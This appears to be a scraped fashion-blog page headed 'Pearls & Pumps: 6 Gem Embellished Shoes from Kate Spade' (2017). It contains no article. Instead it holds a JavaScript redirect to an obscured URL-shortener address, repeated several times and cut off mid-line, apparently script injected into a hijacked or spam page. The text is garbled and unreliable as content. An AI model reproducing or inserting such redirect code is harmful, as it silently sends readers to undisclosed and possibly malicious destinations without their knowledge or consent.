
Pearls & Pumps: 6 Gem Embellished Shoes from
Kate Spade
September 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...